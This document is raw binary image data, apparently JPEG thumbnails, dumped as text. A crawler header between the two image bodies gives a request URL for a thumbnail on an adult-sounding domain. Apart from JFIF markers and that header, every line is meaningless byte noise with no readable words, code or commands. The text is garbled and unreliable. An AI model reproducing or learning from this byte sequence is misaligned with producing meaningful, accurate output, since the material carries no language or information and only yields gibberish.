9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� =    !1AQ"a2q�#B���$Rb��3r��S�%45C��               �� !         !1AQ"2��   ? ۃ֗4�,WR�8KL��_QAIu6g)�HS�Qʢ��-�v���;X%��{�ÓBߝL��D9���m�¦I���n��)�~D��4�Y�"���u�[�7�N0o�w�|������m�f99��s�ۻ�R�*��չ��Z���/��$�c�)���/gKZ��KN���d�NU����nR{ux�2�DO����{UWNw�MI,f'(�*3��{�M)ژM ѤoLl�9��ݳʰ$f��Mq5�kFjciqM,:�fB��X�yһ�<��Ε������ME-�q.]�GrqT�C��F�P� �ޔ=-��U8����|^8T�˹��T<C�\L�&R?nf��󝾴�_��Vi	�M�(;U��h�a�f<����O. 6˶+K��/|�[>�i���P������ ������d�hڷ5_�x�S�40�� ��2M��'��Y��`��w��ha�~�1�d�'ށ�	�:u�E�v�?b�0,o�f��" ��jM:�Am�j{��k�A��Vï�2z�j�E u�2+5v�$l���lA�<;z��V�H>~��4q���町�	"�ļ�URƮ��7,U��#(<�U��Tlw�c�Q3`Ҙsz��)�(w���R,�G2zV0L��(���B�꣹8���6���).9;�>c�d�8��2L��g�T����l�<M#���A�I�Iy-�R�|�Շ�yc�{�Rw:�'>�4�c��#�zOfǉ�y�[�6��5E�V�b��V��V]�1�}~t���������O6��Ffa�M2�ZE}Gd��7bpGJ��U\Fvnu�FnvF���$�6 v�/��7O��t����޺ <S&�-���҂i�5�۰<��A��`)�P �Rq�: ���44d.\����q�1	�2�r��E�MaO���ص���r�O�h�-�!��i��2���{�k�J��A�#�c�-��2����,g�U������^os	�]2�Gm��HU�hW¹T���f����ا�4�^ÝK.ֺ�X� ��@�(.<u�L��uc�ʖ��9����^C�d��g�m�A���aZ@~XqkĆL�1ɆA���o��kY���2
:�����M�������Y�r~�v���%�v�eV,\g5kU9ڎ�0�qy_���+7�bD{��@?f1�j
Y���|�_F���R~D�O�U��K��q�������iu���vJ��u�Bs�9� ��v�8�k��@����RkoHe	db�L�����Q7�N˓ӡ��2K��0j��`F�T�f�%��X;���nv��@��2��CN5�~uL�^��]d��qR98��m� �{��U}M����h;`c�*�]����d�2=�-;�r�I�]��(r�UJyg8�!����#�k�Q�`b�5`69�J��S,�X���������![Ԇ�9�a�W��F9��T|zᠲ0������έ8��]@��-������Ɛ�J�W�I������D-� -g���FMM��O/�z���>�O�C'�m$}F1C�7�bˇ#���4b�H.r����U����p�V�߆Ej��@��C;*ͧ�5��?��ah���ج��8c\�X������$[����O�U���G���g��e��^�$��*�ˆM5��H��7Uc�+}q�m�[Č��I�0)
�i��Ib:S�PIe�.-d�V}��$�[�B�0�#��W� Cuo:���O�;���*�r8��1B������� �>n:c�BRi&`��u�4�UU@ޥl��a�-�(����L��C��;�z��zK�q�K�K��I�C��_�{�5^��9�ֈ�l;ɶ�O�M!�'�,�WN�I��79=�+��N@��;ڡp�ā���DQ�aM��|�����T�N��QH�A�Jn���mӽF�DaF�����hRĝc`���;慚L�iӰSҀ���'�:~��W��������FI�<�3APIX�j���$��ʠf� �Y�G�4��Z�������9SC[K�έ���)�Cf��x�?+���8�X��H�++d�cM�
�DV��Kj��HW�"���FX�-���ҥ��N��4��ǕZ�I�	���  j����\��Y-�e��1���"�ӻ64�*�3�\+#�;i��W.M�QlD���h���6[�������k�E�)�;p�����4W?��)�܀r~U�3P�A8d�)���Ur�`a�ƹ�r6"����Jg�8���`�_r/<Iv��7 }6ҷ����g�����k�8���wq�+J�?S�e���K�*�q��C���2UՌ���L���F?f==E1%(2�M��+g:������Cy�N�}����J�H�w eYi�0�4�`P�A�H,Fu��ڹB�s�;�ڡ�R%U䢖>J��ƌ��B[������,(��C����$Һ�ʎP[[�dQ6��Ԏ��s8q�N��ނ��N�#<�R(��ҝ�AP.�Iߙ�I4�w����&1�z�
�#zFh��d<�Wޘ#c�af���d��鞴Cĭ���R���q�H҅$Vk�x�[ ��$��oʨo���@,�����MAQ�����HX��)�ׂ���r�i�X�x�󕵵v� nN+O�8]�� �iF��(hl�_p��ǖ�:�=�Rx���.6n���jۣ�c���Gh�x� Ո��V������q�\t�*mU�j:eմ���Q���n��)WS�SЊz���/��,ie���/�)�����	.!+�llk9=��I�̮��g�K��[o�85����AsDG�>N�v�+�p�� ٔ}�v䅍G=Z�?㤩�~!�)��w���Aa�a��YQBɏV:��:�>T[�b�'��l�����/O�eT����'�W�xv��c0�0.~��~(�R!w#k�_9�s��N��[Jd����1�@y0�k��+"�B�������e�,BM%8�P�FY��ڢ���Ђ��X`E�%+*�h���=�yq�\�j?�4)&#�Z�!ނCXG2��F��{�B�+?SRHVH��JyƄ�� �TJ��3Ym�>y�<�W��QP��c'��KN�	�V�u�3��,��	��Qpim��]��9QS�,�����m�Ha��ɨ�s V��6.k�Ƴݿ�V�����h�s�=��+(SLQp�I��9j�54��4Lf��uw��X�9ը���(E�e�C���Ap�EeQ�l
.>��+/q. �i���W 71��
�E��i.:�F����ӎ��y�@��Wg�D#�H��Q���������YF�4n`������kA�B)�r$\0:dN�<����i�-m'ƣ��<_���m�R�yɽ�S���_۴a�9�~�����j�.�� 3��}��Q�_ިI�v�ZV���K�E�e�c�J�����v��I�s��>�=/��=�2b>�і��'z.)#8�)�n��QV��v\{⭄� ��O{�Yv �2@z`�ɢ �ڥ��f��2�r{T	��H5���)�,���b{U1��o.∲�V#��T��[�âx�����X�!U<ȣ���,WI�y'���Dᬳ��Hp��m�=���ID�$!��G��^�� G�xR��T��B�"�fմ���{c����.��W�M��@��Aۨ�S��C1!��ޅE��'����S�����j�%� �I�.ׇ=������O�8`7��� =�Y��<�L��r�}}
�� ���\�7%ǽ+F��{�5]
��e���u�H;�RެPG�ՙ�.,��"�LDd�r�U��)럝#o,x���%�@uJ:Q�w~w��t�K}6��D���<Q�������v�i�j�/�E�2�K-և���t=�5��#��dc�aRH�\�Y
���5�Te���ZFdR��)���#l��v��w��!.��ރ	�L����)�	B��dfx���::)�A���h%ͺ�� �'�~]��[Xf2~�|bHl�J�^ۭ�A����5Ct�0�IZG�W(q���.�S1�|=�s��w���F�<ꍅj.xO��$�����j�{i���HXsR����/#(�Ĺ�~aeM�1���-�}���g"?f�k�	o�&w8ɣ��myx����F�S�r�l���<����GsB�]X����/�
��F�?he��0��jz� 1���9u�R>L�����L�R���YJ�1�)�:R���g@��}j;�Gr��gcE�$yoݴֲ��T�b+�� �/��y.c � �}!�°5���W����1�}��1�?�kk��U!2������srFuu�q�z����ۮ]|��Ǖu��rFP�~�w�
�|P�f���G�8����7Q�)(Um�3T�:[Q��}�٫xsʠ�r�T�gJ���[mZ�8�M<R(]A����5��(bC7,�z�����ÂzG�ޥm��i�$���D-�2!�q�P&��I��&���km@g ��P&2.'b�(�jwe�rW>�[i�Y�)9ۙ�m�i�ԟs�H��֩^�4��nm�lՃ��:��in������*
��4i��mҟ�G��[M�@}j�Fp�����3ުx��2��C�hܛ��
c�������K)L���~��X[�G(Xg�
��2����U7�V�h����?®�\��hjg�8����qҬ�ɺ������H�5��^@���^^�J_��q:`� ȣ"�W���,߆�͕�O��_ǘ�&���mC/�)ȫhoX�4�������kAiBo8�˄���V�6Q4�u�����6�>f�xu����W]H6[�8�VW� P�������S�"�wX�_v���a��j�(��U-�%���'����Iuc.哮?��k�g}}��=��m.�H��c���]r���R*��o1G1V6�Ee�f�G[�V|k(:���WD y'��q� ��X0`�z� 騅���̱(�OI�EM���Y��MX���X��1���DԊ��t5����I�s��O�z׵�b=(#��8���\��ܘ|��O¿�%�=���Fp�J�E-�&��M�[�@n t#v?yG˷�f�@O�(�9�^_B�s/�rH��h���a��^�5]o$��D;1ܚ�W��J�:3�Y�R��:��[��[�|���$&8�����S��`Ʃf�aN(��5�@���/�JSO,��9E]�h��'�yV�;x�V=ȡ^��M��y��gi���2��e둜Ս�yi�F�?�HbD�PWW+�G#,���*�>��W~t jΞ��O>G�N��H��y $�M�Vų]�(x��	�eo8=�s%��э��q���k��y�G2,щ�T)�/����ֺ������9@��֒�E$�D%�9�@�į��6�6��#CT�1Xs��X���rdx��A�(�n���Ѡh糋9U��j���":����R2�6������r��ݪ�>	(̷����s��M'%H>�9�9XāNFzR���Z�'�,���<�X]�-ŗ�	���b��C�vS�S�z` (���1�xY�y��ӹ��9 ��4`ƶ� �{;'�4����3�O�y��\M��J3���Gɔ�>k]f����k�_�j��3"��яu���������vSWv�J��R���4ʴX5t�-�����l}jU^@d.��M��3ż���,W�;��[(�c���CDMeit� Y�B_c��cD\�$K�w<�9���v������J=�R\4}�fb�QǬ�r_�m��Nyf�����i1��06���z]�=�?����HR�Ŝ�5���"/��$#}#aFF������=�ĭ�:7�ފ�����Qܐ3���3��w�[�� g;UE��04�\�V�H� ɡ�e����y�q��l6��U���E4�zv�{��qh?�H�n�:p9�]���kf���p[�2=yUZL�0��w��mǓu��N+'К�c�(;��`.��2��� �:�ޖD���3ݔ��e��x��[�J�X�\���A�(>?b��\���ր��B���I8Wc��5/�1� ��Ѻ�G�N�4w'�a�Ε���^��M ���4��5+�x��@6�bSu �v�Q��bPs�Gc�9T��k�=+u�� /oqk�cY�;V*Y�8t��C/:�8�;H�����.���X.��Lޕ��xUY񒄇f�� �� �k��S!���Zr�BB��n��ȑG��1�ŧ��R�!�s�g��m���z	�L�i�\�	����qIT�P�{s�Ůe���d�����z6p1�]b�� ��ً���"���_�� �9�)�W�Ǎ��]q[��f���g$�  7\b��:]�\!=�R?�ղ�����e�T��F�;��o�}�w@��20z�['���T{�%�F�;��-�'K��cj'  Uq��y'��h�%t�Xn�|��R�m}&"�w�����'S�w�8u�:*H� k�~��K�=��� д=r�Ҋ���+���~���Zح�coUuu(MWvh�'�Z(��WS��F�VoX�!O$�2�؏j�ꟓ��3��^Cx��n��� z���+��#1�pJ� ��2��$���WQ �.c���%�����&���3���VB¹��,�NBv�º����D�5Ex��Sʺ����*ы6N�en�H���e��>e�q�����Ʊ\F���י����|� ��:��_���Dr:O�a��f�A=���#2) qU7�Y4�69�uuS�� ᱾)�h��;o]]U��

--- FILE ---
content_type: text/plain
request_url: https://xxxarab.org/thumbs/329/2705852735303415329_0.v1568763660
body_size: 41264
content:
���� JFIF  ` `  �� C �� C��  � �" ��           	
 �� =    !	"1A#2Qa$Bq
%3��CRSbc������             �� C   ! 1A"Qa2qB���#R�3br���$����%4S�Cs���   ? �(7yW�S�RÛ;'��@�ˡ�D�c㴽�吐� �Q�Q����8�,�_��K{�_#^�⻗� [�{���s������~��	���4��"c�"���EgdA�kG�i�X�j*���*�#���n��"3�,g=�^Q�0�S"��8#F**��-�j�c�{MnˇB
"��I7I �W���Ѭ-���jTh��aTOs't A��eȦ;�#�I��W'3��$mo�8�F=����9�{Z�
V�һ����'��c�y���4�Wğq�jxH���C��qH���/Ǝ�uՑ"���z���Ur=��AP<���s��{��9�w��4�^��k��ϵ>���N9�T�>W�>oFи�[2�$��" ��ԣ�e�����#�?���l�M��� ��)W�w�T�NU�s��_�ʤz/r��LCge��%��p̊�ȩ�6U]����5{�&3��Gq�F���8�'9�2��8���r����£W������ ?��Rj�FEGv���y���S�U�sܜ׫��Z�QM��m�Nr �����Altmۿ$�=�<zGЍ\���wP���K/��v�a��j����v�49>'{Z�Ir�P1�ێ�{���f�6)�޲��_�}KW�4���6РMfc�Y��%�bC�/�[��P���bUZ	�0���N���S_�����u�GI_e'�1�<�1�cK�}$,V���$�,TH����u��U�4��80�=�.��ܝ����wp�'r'�^>��?�v�m��(6�eC���>NL� �x��a*)ܢ#2�B�`����s�F�{y�~�����M^+}��e%��yI���ˋ����B��ʾ��	�XU3���v�R�N��g6uu�/���՚�}�mq�;��Pl�PlYFM�Y���<�,���T�v��OHd�g�^I;��7�@��]�V;�jf�8Ĩ7/d�]�M�b�F��ˏݒ[�Y5}�� ��b�	�$8���{�=\}{������k,k0|�mp̢H�b\�t��2�(�ґ���-�d�=҆Qg��ֽ#��־��V{[Z9�� V�PF�+�M�0�V���}&�V��cM�-B���&�T�2��] �4�"2{Lק����Sv&��x�B���b[]m6rC��\"F�u�I�~�ƪ{�&0��	�l�tY��? �Ǟl����gFZ��RYv���d���rj��x�pd�V��)�_<�=l{=O���������*�{:��)i�gTR�k��-ƭjd��Ou\X�{���Rχ�wN}�#D����i���u�ύg&��3F�2���q��jXQ�4�W+��ium,z���Q�sH�ԦX@2�������j�os�n��֭n��*GD�S�TPa����:��ק9�iaSWt���̖�a���G2�A&y#�K���dD8dE[$8��r�#��ߪV�G���=�M�k�2�3\&�
�4����h�i����[�V���Y��Kmk��"��q�p��X�V"�\���F=H�g{dGW1S�Dr'r1>{�W��g����#��_��ѾDEq��f@j�1U<o���&Fy^6��"7רt�[x𩀨"�fyL�LF7Nrd�GVti�����.��n��g#i�g�k3V�3T`He�L�*���M�dk�W�ʠr5�V��4x��1Ԭ�7��r*���=�7����$3��� �+1,�o'k�(eB�^�ȭ&8,�'��}-�S�(e�T��j�D��%�N�C�y7/�E!��;[-�O=��?TY�I`hm���*c�h)��-wV �c���k1ك���Qy�TX��:M�Y�WV�li���|U U)�5CG�$��Yp]����uj3J('s�T�"Y� 22DF���l'��QE=UF��PiC��Y6<j���<[i�k`�2��`t�SaW�<�.Xr�TPV3T'v��߆XD��b�S�;c�%��9ԨPH<aLY3c
3`�@���`\�%�o�O��)Y�v��±��Σ8���A�YYDz�e�S�����l�hԓ �("�S+ر�J�fX.�G�f��l�e��]�q��Odr�E�d������R�ƚz�"��$y� �_�t��hzL�I��uK�;��P��)�}��FT�D2Ѹ�l*�Sko�ay �eBF�R�i�5l��@;?���_��*3�a��z��<���װ�-���k�2�S��Us#:-d[����d#�鋹�>���zG�������*��ʘ�K�J���g-@�ƪ��}�okF֪�z z��*:c�Cq�j��ƛ�Mm�s�w�s.�o��"�f��]Q+ ic�3D�YL/�����o��qޡ6U܉b����W�n��N+B5�k?L���^��"!}7mX�Unc�U�D����E4c� 
��8$F4�J`�E�pi�b|�y��Ruq�4�gc�+�7w�]��F)�w���UQM��9?�y{{Z�b�8>��:5^��;l�
�ܮDw)�̷V蹷�?1����@���G�^-�&�F���N{���MfPJ�S=��6��d��*8dDqN/(��k]E�^A��S��r�k��:oQk�B�`�a�㗙���@��鵖�����dPX �����a�U���*/�S����Z���63��q��5	�|��������NN�w7�n��7�V3�Ɔ�vݲZ����@7�!�Z��9��PU�1�5�'*m�0[���~�u@LL"ۚ����v����ҺMmL
�9t�vFNv�ZUM��u��Iȯl �����}�&��e>�4�&E�U�l�����5��LI
�E<v�"����#F��jl�2��k$�kmhk�t��p����k� T����.=�9E<��$J���%�4H��|�(t��E+*�YqI�n$5
�݀g��s��j3��KzV7�V�>��)l-�]wkW��j����HUb�F��.[c��y������i�v�|Y��~5���(�eQ� ��rK%,2:C!�5��F�����ON��~i묋l��E�E���p�����s6��c�����Y��<�q��將�ɓ%}W�$1�V*���W�s�ڝ}�g��/�_�-�olW��fٕL�c���ZH��Y�䲻��5���[K�-�:�ݝ=t�Ҏ]�t��k|�*��t����w}Ix���QG�O����쫇��ű�\L-�գϓ��j�2oUQ�Zҳ�Wެ�U"�giG��&b �%*��5J2)*i��0��Q�|�L���޻+4���6aMQOsV*;�Lj�>@0{��=���˂WFGC��>�F<x���<Ӭ�N�<����"}���:u��2A��F��3��Ὀߵx^I���n�U8�kyW����(e���Qy�O%iF*������U<���fL��U�'����H���,Yi�f�Z�k��J愡{�� [/E��,��W!%��$��t��G�N�IwU�5Z{Ң<Sx��mV�@=��Ɲ�r|
�!�m�x���-�T���$����"UJ�i�b;�/)�zt�f{�XA�1�RJ6�̂G�_�V�R�͏�j��ȼ�����>��Gl7iv�~�Hj>��9��xdc�ls	U���@��秕�z.p����-&�a�N3�up���w�V��z�{\�Gw���{ъ�ZC�ݡzn�ʲ)�� ��1��N3�/z�X�WuZ���F��9��V���d������1�j�S��]�)i`ԭ�O������ċ�XU3�)��Y�1��'���=�=�5`��ĝUj�ƻ�H�`��Uj7��s�|ܶ}Rs�w2�/n�Ŭ[��Q���B��o�b�X��p��A�e}�|�*`)#��L�+��C�oRM_ǐ?wi�/��'.^W��__2��6����9l��s'�;m���qMR�5�%	�;��I��=�� �Fu���-^�Ͱ�q׽���Ү3K��]�U�xT�����=�r#8T=W�W+�ֹ���"wr���Ǯ���Z;U�Sb0_܍D��iC��Q�F�|;��s�C�sL���� �E��W���9����}4Z'j�����z�ƀ�Q��7yD��1�������2���\�~֫�E��_�w�dT_�J,}["���'#To<���S��>��� ����IW�&�8�㵪��rq��J� �����5Q2���c6������<c��#U�Y�U���Uϯ�LDTsU�j9���ؒ���� ȎB�ߌ�C���� m��q���`��cV���	��G��#BG��p��q�&�-�]U�J�G��ד�q�g��aD0��"+����9���O.-.*.v�<��t��FϬ�h�(��e�A����\р��œ5�ڮ�f4�Z]k��Oհ��@-U���X�"$��C���Ҋ�Ni*�+�^�PUNY���KUڣo��6m��+[OU�d��O+��vΉ$�w!�M�(��sr�5�*6����� �TG��}!x�*��]��XJ��|���2�C��Fǫ/��EQ�tx�ڶ+���{��k݃e�Ӗ!��Q�ҙ����UUF���I�����0E�E�U�H�E�y�3��+y㖧<�?(��OU���}@��6mA��~��y���"��/̮-�Є�{ԕ�c*��8cQݿ���5�i��o��H���r�mw�����US�Y\z�]4^�R���tٍ��P@3'u5����l����6�(��u��4���b<\@  �{O||����TH?Un��LѶ���U\��"1�g<�TeE���fޝ�r�;�F����ݣ/��я�Hk�q���%m���@�ơbL;�_(�
p�G�C|�<u��O]�M�� �Ҫc�uk����FW0���YE��W5��@;ZA�lUk{��_���1�}M�`N��+y2�O���������A7�@\�"��%�HXez#�PěwG:ONR���S2h��ۖ$�s�1�;����.��wT���
9�}Dg��_`WJZ�D�C|66#�U�F!G�T�<����ƌF�^�_JbKŪ�lnlo��
�=ĳ60� �xh0\��ܮz*��S}��¹B�^�'� ������{��m���Մ��೘z���	�F�-=��xNN�ÑM+��+�>��
����fMETk����e�f1�� C����o��qX�k&���GȎ���M�/#��N;G�J�����Y���{��m?,]� �g�F�=�	m���y���Q�89UaI^i&+^�2HG�8s\���ʤ��t��V<�.Y��uG�'�jUM(]�*��A��
�X�L"�IwӁ�M�ڰ�ŌWVΦ��MO�$N�p�*rz!���F�l����@�;d���a��U�d}�8����qn��l>X��VH�Vd-��qN��i#�#p�Ad�NA�迈��/T��띰)�s�	�9��m�Y�Ƞ���X�a]X� ҽ����}1S~���#T���Y�2J5g���
�������Z����N�}ʉ](�B��sJ�\&ʮ��a[�o+ I��!=�{��(�'9�V|���c߯
@��GH�Y��M��֮*���ѯ5nXY�k��F�TB{��s�j*V�c_S:r#b��L�k�
 ,V���:B�6��hk�+&�J�Ò';{���\=N��<+YZ�h�m)4�wI&fNI��Hӹ�H��u+�`b��}�9� ��:�ﭞѭy[T�Ins?�X�d�b��1ۭ���VJ|f��g�b�j�F/��F8��k��pd�0z�Ѻ� L�[i��X�%����5�C�v�e��G ���TF��͟'i���,�kd�@Ŷ�Y�k��Y&�t:Lqk��̩�sH�6b�-�!\$;�=�cE	��E�A1.�4S�i��H�/o ��aTIU����V�Z��N�N~H�k��QV+$��,��&2 @#�ҾV29�9$�q��=�/����Ko�2[�鬗M�a�!ec׶�x�UY4b���&$���M<B9����u;�b�{.�7������]��,�4w���Av?�d0l�"UtiS�{9�0������
�_��c����[d���"ג5fY^�'��g]���ͨ�UQùU���
A����o��^���y���wy~)L�~n;��-|u�uu���$�^ض�����8��!���jſE�%��[�T�֡J���U*����7�(����MT����|_~:oO�5�F$  ;F����L.�24����ύ�:�zdW4��}���K=�v������� ����ʅi|2D�h��G�DG��>����zn�2Z�uh�>m�ΘG�3��:K��۷���T[:A�V{U�a�A�c0^��m�oX���WߤxN�,�j�v�������UN���le��X��� �ˑ���1�%�%�ޥ��J�L*L�,e>_gz���_i 4��0�Q]�ï���1���H���M����z�נ��vUZ��z�T�k� �����U��b��F�Z�E���Z�:.�j%4Y���0 &�۠�X`�uY�B������dF���0 ��S@��I��!��#�����^�^j� �ܾ=m5��X�5s��$*Q�yqX	\��:K:-��iQ�H5���:G�j}&z��.&댂��N5�RQ���/��~��:�<����D�&"V̍ӡɜH�\�b�1���q��C���:]��U��N9M��c�m�1E2��YY<t���ŋ�`�����W�*���:�T��=*Ҽtt��E���`Т��I0��@��� �����ջ����կ��/��t��&qF���e*~+(���l�j$���M��S04��˶=U,����{j�e�I!�-k#ͦ��D5\���y1�$̏�;[��z|�ֹf68��æ��Uc" .�
<!�
��D�c�F�#+��x|���O7~�d�����m�[G
;��h�� UP����彯�yZǄ�'#=~^��~���GʲY��s�5�`���v��@���Ȭ�ivV ie+��k�d��eQ��8�]���I"Z�Lg�����~�}"��K��(un���ڕ� �Z��{w���vӬReV���i]�X8�[T@��p���X[��!2/�[&���CS]���iQ;��F���v^[\Y���_B�T�r!��1VXM��YY�w���6s��"���6��aO������;#�9#(����)�`�I�����ej�f+Lй��r��P�z���k�v`��|�^�ω��D��DH6.��ؾEV�2�f���!�J2ի�C3n=2쥭�_���J�J�W�T-qP�F�A_�Ob5�եE�mҲ���SŨ��l�f'{B��3�Ivܪ��k��P�`e��c9Lgyl�2zYG��aX��#�6-�%2AԤI%+
�x]�꼳u�CbUQ�����A��Ŋ�ũ�k��G!S����'A��G'�c�W���%Z��mM��Wu�o:���`���M�[��ː�������Q���X̲�%����L��i���}Q�RǷŦb�^&k�ǰ�j�\��2a�5G�E�Xuly�)�3M7ۆP 1�p�����>�U�/)5���N�Wp4� iU�8jUi���!�q���#��Jލ{:�qA�� ej���l����b
��bS�^�Q����,"*��0��*q���*�z=��Er���8�O�TAb$sx���Q	��UN�T�O�S���_�����!5"�6��$N-�h��� k��r��=Q��MfÖ�-�/�=ݤ��U0�^9_�Ub��>8�%�I]f�``����s>�W{<4(9�'��&���)>��j������������s뱍�ɦ���Dw���_���2#O�� �o-l����G*/ÿIE#���O�~��(����� �|r���	Tm2'܈���V���>??��v�VS���I'� ��Ĉ�@�]֑�NyG�1髒t��H���c�?N�
����͵�E[�\����Y�-�*#B���X�&�|yp������e�]GA����9��Z�Y�o-�q��Ô��e��:��j�ZG�,�	��X�_7$�1\�byj���ٸU�i�C>9�=�����O��x�3xJ7����E��G��ծ���31�W��,#�͙u2�K�K��;�W�حz���t�Ur�[���E��H9*�~�,m*�Q`���'V2P�`�s%�Ĝ�5#��i^u:HQX\lPI>
�1���w/m��a}!q��rN���f��sZ�k��V����_�Dj�8O��Wԋ�����NK�/M�Zz���V'��'>�u6±�cg�CI�M}�Llz�Z��y�� 0�k�H�XN3�Z�ľ����+c%$[I3`(�k����HX��!L����#��
ᱭb��� ���C�6GK�Qr
+j=U�f�>Y��5��6�aq�)�X1���x9mT;�qk�{�2=��zm��O�.�r-]�B�[�� R���Q����+�bg!6��j�U[n�Ѯ��R���Nڦ<k��d+쑸S�cH�}���S{u���Ȳ[�l�#�7>[K���U��;�]䱵�2k��Ub�Y����Ԅ��	d1)�ƻ���E���H�U�kC���reF�+\�b���ծUD����>�S�� 	�'� �]9f��j+�2�n�)�������k�a��[� ���VO��}�vB�|h��k)�aH-��~Z@ )��(�M�� ` ��5�Ӹ*�Q���t�@bIbi'�gM�Os;�p��4��M�̶�GܨW��ɍg��oplz�qUHU"�6\�u��X�v�����ǧ� L�$QA��ؾ_ή+|h������8X� ��v=Q�s�C`���	�Ԕ�,�8���ul���P2Y�/����Mc&�r1������Щ�Ʈ7����x^�_�|+��p�A8�7v��FUQ=�����A�܋�SX��U�m,��8��ߙ�1���:� G�(�n?��~�}z�"�o�#�aE�#\����e�R0�1�d$�g�!�M��i�k�������w�}͉�uE�e��k�����3걣�~2��l0c�]�?^�h��(��=�ژc���e���I�a��*{8�02�nm�:�vٮ�1OKk6#��s���A�AsS60g�F��J���er̄$��;G]g�b ��ؓ0�̰w�KOMf��%�
���9<R���i-~���b�P '|� (N�#�͏�K�����\1P��6�v�<9�c�5j��T�e_NΒ,b�����JG���� �l��W������g.o������O�=/�[Dvi��۳[,&�Vl([��g�Y3�{�Ṙ%�/:�0V�9kd\���Q˥����̏��u�-�ӷIڏ��6`Z��igl�'
>w�{|w��H�2mn[.��V\ �Q��I �����z��K]=��ZĶu��:=�A�fx����HV�#�
r�-�h���۰��J"L���0`3:���i�,���Ke�oM)��v�aMKl���(���1��z���N��h�U�onj��XyE�j�@W"T'�Nt4�Y���w�K�5���f4�'���yT��/�kx+rJ�,ş���)��Y`�?j�M\[U�|±�[J���[�;]$G���y��֌J�*��V��2�{;�l�{=��l�sR���z]``,X��ڞ�w��V!�
�l9�ʓ�(D�d,bI�
�����b��Vb��q�ifS2h5���X�Pc׬��˻�d+IT^�U�j�Hѡ>ThΘg�WF��6��Z[��J,i�!� �m�����N�&��v6p��]*P$�jp� X"w`�d_A�����6z*ڻ#_j�W-|�j|�f���	Hk�#�%A�dW��t�u��h�2Ď��"+�����6��s|?lL�s\������c��'��_c�+��.��[
�n�M��	]�i���_VN��^������	�v��]��;��q�bE���a��1<v���s���b,��>�ý�$Es�$v�'�,
Ul[�N42�{� � 	Y�s��#0�� ��d�B'/x���-���wY)�]]
b� sL�
)�C���6|�G4/�/G�6t��kT�=-�<m�C|�U[�&��VG���,s#GckcYsWk9l��j���rن?��#KBJV�>!v�{�Џvkݣ�/���7y�y�X~��#�r\�X�ȱ!���b�
Y�V�<�Dz1����+��TQ�x��W��9��������4����2�H�"��H��΀Cc��JH��N��J��GcU���yj:;�S)�
u�n>5��A5�l��LX�V���4l�s9�$|cE:]�-�ӼSR��9���ԣGn	L�� :�V��N�OԥQ��`6)�H�$L��TH��N��9]l�=s2�-O�V�ɐ�.��e�2<�"M����g!m�c��ѣ�Uɏ"��#<dٻڗv쭉�4�6�`eYPjx��iby��YvbW۞L��q2y�?w%T�����7ɯ2�w�n,%Lr��TH�Љ�?��8xDD�ڜ��V����tk��V�!A��j���{��N��^s�:�=ץQ�T��R�����Hg.9!Y�QH�P=�e��*��8
m��с$@^Lg<�c��[�H�.���Q�M|��w�@GQ5"F���D � ��BcX��=80��K"U�v�m2Y�0/�|�@�����V�"��@ƁY3�����r/�]ƽ��������Յ:�M�F�$�v!��q��Q�C�9�*�ʨ���*V<yEW��BE�mU^�5�k��O�j)>�E_J[�sYȶ6MI��*��	S�B���$�N�$�SÝ�|HG�(�1�>��Ɲ[�j9� .�l��d�XSC����B��& nR��J��)�c�<dkQ�cJj�����;��g+�(�U	��'*��D��t�t�x�+�U?�T	����j���\�||'�Ǯd��<��Ơ�O��,n_��
�O�����}��sR� �QĂ��Lfm�)yU���I\G�l�O#6��:��^Mg������́�_P�`WL��I�n�"9cpX@�J�*l��������lkl
xo����CW�N�.:y�w�����[8E�U�5�BXK�vm��d;x���VB1K�� �m�D$q4�N�m�X���Q2c�����}���q)�l^x��U]�Hn^�P�8r9>M��7P�f���j��.��5sd��ȫ����gD���m&��'�d���sX��J� h�%tQi�@蔷SU���:4�m c��';�$����~� �G�������W��6�f5<�b�zH�yF�6���d �����#YY�UX�h*��1��NU?s?��xUUb|�����b##\���"�}��H�){�� ��輯��r�)謖?a���V� .����w��p�UN>Q�[��}߷�-����ߖ4
/��DaBg�<9� H�q���i�0� �H9�$c�}��b���$� �h���q��Qƪqύ�U�QU�?�O��~~�}�a����~?𨼢򨿿���}wG��59��Q[�(�����𪿟�W�z�XG�Vd��;����{x����|q�q��b�运��d�}0c�9�Еm�0�*���8�N@������E^��������yN�xO�����%�mn5)�J���h��aL3��5?���Ý��{�~9w�K�C����oø�yE�?
�j�~W�IL�Gm��58e{�3q̀\n��E���lը���[ƌز��Lw+$.a`�pȎ����.�����2G�)�:���&<:7�W��kx�i��*�[�u��3$#�-A���楶=J�zH��&ͩTi�wo3܍ ��|Ӭ��Th�kޭ�i�ŏ$�2~���<G���M��R-el:X:��(���݁��	1��DI���[E�6k;=���l��#�(��d@.̗��l�0�j;m_:� �����ڬ��Yc�3�����Q4'�� �a��s���[w���-O��W�r=���m�uw�����-b�j|3[��1�{d䱹�Ey�mn��pA<�W,ue��qc|.֠5.)\����K�w2��� cn[��o�z�>�F�ڝ/����<jf�f�U��uZ���`;C+dd6���;��� =��8��ȟo�� <�D��ؗ8�c��`D�L�Ar
+ ڏ��耛JU��bH���7,�����zJ���rռn�Ej��?�¯.j�߅�����8����ZM��Yi<��=d�3(՗�9� ��V�$9����w��ʫ�N��&:ʮ,�*Mlb%��I���'��#�`ȟA9��H�G8���ѽel,��q��:ᾯ���giqA_��ǓG*ꐴ���,��쫜JHqRUse0�QU`�V/0ӻt��~\�i�c�E۴Q�aZXʇ�Y�~=�ZJ�]SYlu����c��G"��>x�0^�����[a�=�p̮�n�(ڲT����.��!�c�:D�B��W��.��7�NS���pq¾�nO}��;�y&;�3�G���3,�eC��I� �������X�}V��D�M��3'%�9��`9�}oI+Sm���
&c ����:czn׻;$��w��,�-�e(�J�^E��oS&HsCx�
